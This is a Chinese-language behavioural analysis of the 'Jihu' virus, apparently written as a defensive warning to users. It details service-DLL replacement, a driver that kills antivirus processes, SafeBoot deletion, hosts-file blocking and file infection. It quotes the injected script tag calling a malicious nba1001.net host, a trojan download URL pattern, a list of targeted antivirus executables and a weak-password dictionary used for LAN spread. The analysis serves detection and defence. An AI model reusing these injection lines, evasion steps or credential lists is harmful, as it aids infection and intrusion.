病毒描述:该病毒是最近截获的比较严重的恶性病毒(金山命名“极虎”),具有局域网传播,移动存储传播,结束和干扰杀毒软件运行,感染文件,屏蔽安全网站等多种功能。在即将到来的虎年春节,望广大用户多加防范此类病毒。

技术细节:病毒伪装成QVOD播放器的图标诱使用户下载。更增加了用户中毒的几率。

中毒表现,进程里面出现很多rar.exe和ping.exe,很多文件被感染,下载大量木马。Exe分析:

中毒表现,进程里面出现很多rar.exe和ping.exe,很多文件被感染,下载大量木马。Exe分析:初始化,比较自身模块基地址是否是40000000h,如果是(也就是本身是exe文件)就执行如下操作:

1.比较当前所在盘符是否是可移动存储,如果是则调用explorer.exe打开一下当前盘符。

2.试图打开[url=file://\\.\pipe\96DBA249-E88E-4c47-98DC-E18E6E3E3E5A]\\.\pipe\96DBA249-E88E-4c47-98DC-E18E6E3E3E5A[/url]这个命名管道进行通信

3.获得自身模块文件名,把它写入C:\\DelInfo.bin文件内。

4.读取自身文件内容到一块新开辟的内存中,然后定位到PE头中的Characteristics字段,将其改成dll属性。

5.加载sfc_os.dll获得其#5号函数地址。

6.依次打开下列服务

AppMgmt.BITS.FastUserSwitchingCompatibility.WmdmPmSN.xmlprov.EventSystem.Ntmssvc

.upnphost.SSDPSRV.Netman.Nla.Tapisrv.Browser.CryptSvc.helpsvc.RemoteRegistry.Schedule

找到其中存在的且目前服务状态为已经停止的项目。

在病毒中还存在和上述服务对应的dll文件列表:

appmgmts.qmgr.shsvcs.mspmsnsv.xmlprov.es.ntmssvc.upnphost.ssdpsrv.netman.mswsock.tapisrv.browser.cryptsvc.pchsvc.regsvc.schedsvc

如果上述某个服务符合了条件,那么就找到下面对应的dll,然后调用sfc_os.dll的5号函数解除系统对这个dll的保护。

之后将刚才新开辟的那段内存写入这个dll中。

并启动对应的服务。

Exe退出。

dll分析:替换的dll和上述exe是同一个文件,只不过子系统属性为dll。

同样比较自身模块基地址是否是40000000h,如果不是(也就是本身是dll文件)就执行如下操作:

1.打开C:\\DelInfo.bin读取里面的内容(里面是释放这个文件的母体文件路径信息),并删除这个文件中记录的母体文件。

2.遍历进程查找avp.exe,bdagent.exe如果找到了,则在自身进程中申请一大块内存填充90h,并跳回到原地址,最后删除这一xxx内存。

3.在临时目录下释放一个驱动命名为wowsub.sys。创建一个名为wowsub的服务 然后启动该服务,并删除注册表SYSTEM\CurrentControlSet\Services\wowsub和驱动文件。

4. 获得自身模块名称,然后从病毒要替换的服务列表中查找对应的服务,打开对应的注册表键修改其start的键值为0x2也就是将对应服务设置为开机启动。

5.利用驱动结束和干扰杀毒软件运行

分别向驱动发送了IRP(IO ControlCode= 22245c)添加大量杀毒软件的映像劫持项。

向驱动发送了IRP(IO ControlCode= 22226c)结束大量杀毒软件。

可能会被结束和干扰的杀毒软件如下

KVMonXP.kxp

KVSrvXP.exe

avp.exe

kavstart.exe

kissvc.exe

kpfw32.exe

kpfwsvc.exe

kswebshield.exe

kwatch.exe

kmailmon.exe

egui.exe

ekrn.exe

ccSvcHst.exe

Mcagent.exe

mcmscsvc.exe

McNASvc.exe

Mcods.exe

McProxy.exe

Mcshield.exe

mcsysmon.exe

mcvsshld.exe

MpfSrv.exe

McSACore.exe

msksrver.exe

sched.exe

avguard.exe

avmailc.exe

avwebgrd.exe

avgnt.exe

sched.exe

avguard.exe

avcenter.exe

UfSeAgnt.exe

TMBMSRV.exe

SfCtlCom.exe

TmProxy.exe

360SoftMgrSvc.exe

360tray.exe

qutmserv.exe

bdagent.exe

livesrv.exe

seccenter.exe

vsserv.exe

MPSVC.exe

MPSVC1.exe

MPSVC2.exe

MPMon.exe

ast.exe

修复工具.exe

360hotfix.exe

360rpt.exe

360safe.exe

360safebox.exe

6.创建一个线程,不断用ie打开网址

http://tj.nba1001.net:7777/tj/mac.html7.创建一个名为[url=file://\\.\pipe\96DBA249-E88E-4c47-98DC-E18E6E3E3E5A]\\.\pipe\96DBA249-E88E-4c47-98DC-E18E6E3E3E5A[/url]的命名管道并与之通信。

8.删除如下注册表键,破坏安全模式

SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal

SYSTEM\CurrentControlSet\Control\SafeBoot\Network

9.修改hosts文件,屏蔽如下网址

duba.net

rising.com.cn

360safe.com

eset.com.cn

jiangmin.com

antivir-pe.com

antivir-pe.de

symantecliveupdate.com

nai.com

micropoint.com.cn

kaspersky.com

kafan.cn

366tian.net

ikaka.com

vc52.cn

aikaba.com

janmeng.com

360.cn

bitdefender.com

symantec.com

sky.net.cn

norman.com

sunbelt-software.com.

ahn.com.cn

drweb.com.cn

free-av.com.avast.com

10.创建线程感染exe,rar,html,,asp,aspx,文件

且跳过感染如下文件夹中的文件

WinRAR

WindowsUpdate

Windows NT

Windows Media Player

Outlook Express

NetMeeting

MSN Gaming Zone

Movie Maker

microsoft frontpage

Messenger

Internet Explorer

InstallShield Installation Information

ComPlus Applications

Common Files

RECYCLER

System Volume Information

Documents and Settings

WinNT

WINDOWS



对于扩展名为.exe的文件,病毒会在其尾部增加一个名为"tc"的节,并把入口点改在最后一个节。被感染的文件会在临时目录下释放一个病毒文件ReInstall.exe,运行,然后jmp回入口点。

对于html,htm,asp,aspx等文件会在其尾部添加<script type=""text/javascript"" src=""http://web.nba1001.net:8888/tj/tongji.js""></script>

对于扩展名为.rar的文件病毒会调用C:\\Program Files\\WinRAR\\Rar.exe,并加%s X -ibck \"%s\" \"%s\\\的参数把压缩包中的文件释放到临时目录。然后感染解压出来的的exe,rar,htm,html,asp,aspx等文件,感染完毕会调用rar.exe加参数%s M -ibck -r -o+ -ep1 \"%s\" \"%s\\*\把压缩包放回。

11.局域网传播

利用$ipc查看局域网共享,通过自身自带的一个字典枚举弱密码连接局域网中的机器。

病毒使用的字典如下

用户名:

Administrator

Guest

Admin

Root

密码:

Administrator

Guest

admin

Root

password

6969

harley

123456

golf

pussy

mustang

1111

shadow

1313

fish

5150

7777

qwerty

baseball

2112

letmein

12345678

12345

ccc

admin

5201314

qq520

1

12

123

1234567

123456789

654321

54321

111

000000

abc

pw

11111111

88888888

pass

passwd

database

abcd

abc123

pass

sybase

123qwe

server

computer

520

super

123asd

0

ihavenopass

godblessyou

enable

xp

2002

2003

2600

alpha

110

111111

121212

123123

1234qwer

123abc

007

a

aaa

patrick

pat

administrator

root

xxx

god

xxxyou

xxx

abc

test

test123

temp

temp123

win

pc

asdf

pwd

qwer

yxcv

zxcv

home

xxx

owner

login

Login

pw123

love

mypc

mypc123

admin123

mypass

mypass123

901100

连接成功的话病毒会将自身复制到对方机器中并命名为config.exe,然后获得当前系统时间,利用at指令使得对方机器在3分钟后运行病毒文件。

12.不断ping这几个网址

up.nba1001.com.

up1.nba1001.com.

up2.nba1001.com.

up3.nba1001.com.

up4.nba1001.com.

up5.nba1001.com.

up6.nba1001.com.

up7.nba1001.com.

up9.nba1001.com.

获得他们的ip地址

并通过

http://ip地址/Down/0.exe的方式下载大量木马程序

13.获得系统内的盘符,查找可移动存储,并把自身复制到这个盘下面的recycle.{645FF040-5081-101B-9F08-00AA002F954E}\setup.exe通过回收站伪装自身。